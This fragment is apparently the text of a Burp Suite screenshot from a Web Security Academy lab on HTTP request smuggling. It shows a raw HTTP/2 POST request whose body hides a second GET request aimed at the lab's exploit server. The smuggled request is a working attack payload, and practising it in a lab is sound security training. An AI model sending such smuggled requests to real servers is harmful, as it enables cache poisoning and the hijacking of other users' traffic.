 Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: YOUR-LAB-ID.web-security-academy.net \r \n
3 Content-Length: 0 \r \n
4 \r \n
5 GET /resources HTTP/1.1 \r \n
6 Host:
exploit-0a87005a03e95d76804f078301600019.exploit-server
.net \r \n
7 Content-Length: 5 \r \n
8 \r \n
9 x=1